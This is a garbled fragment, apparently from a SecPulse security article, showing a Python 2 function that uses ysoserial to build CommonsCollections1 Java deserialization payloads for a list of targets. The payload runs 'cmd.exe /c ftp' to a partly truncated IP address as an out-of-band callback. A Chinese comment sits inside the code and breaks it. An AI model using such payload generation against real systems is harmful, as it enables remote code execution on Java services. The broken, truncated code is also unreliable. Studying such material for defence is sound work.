 def check(l):
    t, p = l.strip().split(',')
    print 'Checking: %s:%s' % (t, p)
    cmd = ('java '
           '-jar '
           'ysoserial2.jar '
           'CommonsCollections1 '
           '"cmd.exe,/c,ftp .158" ' 针对 Windows 环境使用 ftp 命令
           '> '
           'payloads/{0}').format(t, p)
    p_path = './payloads/{0}'.format(t)
    os.system(cmd)
SecPulse安全脉搏
SECPULSE
-安全脉搏-